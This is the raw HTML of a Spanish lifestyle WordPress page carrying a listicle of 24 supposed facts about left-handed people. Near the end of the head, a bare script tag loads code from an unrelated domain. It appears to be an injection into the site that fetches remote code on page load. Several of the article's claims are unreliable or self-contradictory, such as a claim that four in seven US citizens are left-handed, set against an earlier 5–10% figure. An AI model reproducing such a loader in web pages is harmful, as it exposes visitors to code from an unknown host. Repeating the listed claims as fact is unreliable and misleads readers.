        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/cultura/",
                    "name": "Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/personas-zurdas-que-no-conocias/",
                    "name": "24 datos sobre las personas zurdas que no conocías"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-6040 single-format-standard personas-zurdas-que-no-conocias global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6968322ea7716_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6968322ea7716_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6968322ea7716_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura" class="entry-crumb" href="https://mentecuerposano.com/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">24 datos sobre las personas zurdas que no conocías</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6040" class="post-6040 post type-post status-publish format-standard has-post-thumbnail category-cultura" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/cultura/">Cultura</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">24 datos sobre las personas zurdas que no conocías</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6040" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=24+datos+sobre+las+personas+zurdas+que+no+conoc%C3%ADas&url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://twitter.com/intent/tweet?text=24+datos+sobre+las+personas+zurdas+que+no+conoc%C3%ADas&url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">1 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6191" src="https://mentecuerposano.com/wp-content/uploads/2017/02/izquierdos.jpg" alt="" width="700" height="466" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/izquierdos.jpg 700w, https://mentecuerposano.com/wp-content/uploads/2017/02/izquierdos-300x200.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/izquierdos-696x463.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/izquierdos-631x420.jpg 631w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Aunque los expertos m&eacute;dicos a&uacute;n no pueden especificar la raz&oacute;n por la cual algunas personas llegan a ser zurdas, una investigaci&oacute;n ha encontrado una vinculaci&oacute;n compleja entre nuestros genes y nuestro ambiente.</p>
<p>Claro que los expertos no descubrieron ning&uacute;n conjunto de &ldquo;genes zurdos&rdquo;, pero ellos advirtieron que el n&uacute;mero de miembros zurdos es mayor en la familia de una persona zurda.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Asimismo, han descubierto que las inscripciones en el cerebro son diferentes en personas zurdas y diestras. Debido a que los individuos zurdos pasan toda su vida adapt&aacute;ndose al mundo diestro, ellos son m&aacute;s independientes.</p>
<h2><strong>Este art&iacute;culo revela 24 datos curiosos sobre las personas zurdas que probablemente no conoc&iacute;as:</strong></h2>
<p>1- La palabra &ldquo;izquierda&rdquo; es de origen anglosaj&oacute;n, de la palabra &ldquo;lyft&rdquo;, que significa roto o d&eacute;bil.</p>
<p>2- En la mayor&iacute;a de los casos, las personas zurdas usan el lado derecho del cerebro.</p>
<p>3- Del 5 al 10 por ciento de la poblaci&oacute;n mundial es zurda.</p>
<p>4- Son buenos para los deportes, como nataci&oacute;n, boxeo, tenis, b&eacute;isbol, etc&eacute;tera.</p>
<p>5- Se pueden adaptar a ver bajo el agua m&aacute;s f&aacute;cilmente que los diestros.</p>
<p>6- M&aacute;s del 40 por ciento de los mejores jugadores de tenis del mundo son zurdos.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>7- Generalmente, las personas zurdas alcanzan la pubertad m&aacute;s tarde, esto es, incluso 5 meses despu&eacute;s que los individuos diestros.</p>
<p>8- Conforme a las estad&iacute;sticas, se espera que los graduados universitarios zurdos lleguen a ser un 26% m&aacute;s ricos que sus colegas diestros.</p>
<p>9- Tienen un riesgo 3% mayor de volverse alcoh&oacute;licos, respecto a sus pares diestros.</p>
<p>10- De siete ciudadanos de los Estados Unidos, cuatro son zurdos.</p>
<p>11- En animales, como gatos, ratones y ratas, el porcentaje de zurdos y diestros est&aacute; dividido casi a la mitad.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>12- Las palabras m&aacute;s largas que pueden ser tecleadas con la mano izquierda con el posicionamiento manual convencional est&aacute;n: <em>sweater</em> (su&eacute;ter), <em>dresses</em> (vestidos), <em>tesserae</em> (teselas) y <em>decades </em>(d&eacute;cadas).</p>
<p>13- 1 astronauta del Apolo, de 4, era zurdo.</p>
<p>14- Un estudio demostr&oacute; que los zurdos procesan las emociones de modo diferente que los diestros, y se enojan m&aacute;s r&aacute;pidamente.</p>
<p>15- Los estudios muestran que los zurdos son m&aacute;s talentosos en matem&aacute;ticas, arquitectura y orientaci&oacute;n espacial, mientras que los diestros tienen sus habilidades verbales m&aacute;s desarrolladas.</p>
<p>16- El 13 de agosto es el D&iacute;a de los Zurdos.</p>
<p>17- Antes, se cre&iacute;a que ser zurdo era una cosa mala, con frecuencia se lo asociaba&nbsp;con h&aacute;bitos desagradables, rebeli&oacute;n, neurosis, una marca del diablo, homosexualidad y criminalidad. Pero, tambi&eacute;n fue considerado como una marca de creatividad y habilidades musicales.</p>
<p>18- Los individuos zurdos tienen un riesgo incrementado de insomnio.</p>
<p>19- De acuerdo a las estad&iacute;sticas, existen m&aacute;s de 30 millones de personas zurdas en Am&eacute;rica.</p>
<p>20- Las mujeres embarazadas a los 40 tienen un chance mayor al 128% de dar a luz un ni&ntilde;o zurdo, en comparaci&oacute;n con las mujeres embarazadas en sus 20.</p>
<p>21- Algunos de los asesinos m&aacute;s despiadados y buscados en la historia humana fueron zurdos: Jack el Destripador, el Estrangulador de Boston, y Osama Bin Laden.</p>
<p>22- Como descubrieron los expertos m&eacute;dicos, en el caso de lesi&oacute;n o da&ntilde;o de la mano dominante, los individuos zurdos aprenden a usar la otra mano m&aacute;s r&aacute;pidamente que si esto le sucediera a una persona diestra.</p>
<p>23- De acuerdo a un estudio, las personas zurdas son m&aacute;s susceptibles a las alergias y asma que las diestras.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p>24- Esta caracter&iacute;stica es de familia. Por ejemplo, los miembros de la Familia Real Brit&aacute;nica, Pr&iacute;ncipe William, Reina Elizabeth II, Reina Madre y Pr&iacute;ncipe Charles, son todos zurdos.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6040" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">1</span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=24+datos+sobre+las+personas+zurdas+que+no+conoc%C3%ADas&url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" data-link="https://twitter.com/intent/tweet?text=24+datos+sobre+las+personas+zurdas+que+no+conoc%C3%ADas&url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet 